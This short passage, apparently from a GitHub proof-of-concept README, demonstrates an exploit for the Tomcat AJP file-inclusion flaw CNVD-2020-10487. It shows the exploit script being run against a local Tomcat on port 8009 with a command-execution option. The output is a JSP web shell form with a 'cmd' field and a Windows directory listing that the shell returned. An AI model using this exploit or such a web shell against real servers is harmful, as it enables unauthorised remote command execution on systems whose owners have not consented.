 F:\ CNVD-2020-10487-Tomcat-Ajp-lfi>python CNVD-2020-10487-POC.py -p 8009 127.0.0.1 -f test.txt -w examples -c
Getting resource at ajp13://127.0.0.1:8009/examples/tsdf.jsp
----------------------------
<HTML><BODY>
<FORM METHOD="POST" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
驱动器 中的卷是
卷的序列号是
的目录
2015/06/23 10:29 <DIR> androidSDK
2018/12/25 16:12 <DIR> Apache
2016/04/20 14:50 <DIR> apache-ant-1.8.1
2016/04/21 10:27 <DIR> apache-ant-1.9.7
2019/02/19 15:57 <DIR> apache-maven-3.3.9
2019/02/19 15:57 8,491,533 apache-maven-3.3.9-bin.tar.gz
2019/02/19 11:24 <DIR> apache-maven-3.6.0
2015/06/24 10:46 <DIR> apache-tomcat-7.0.59
2019/07/08 13:39 <DIR> APP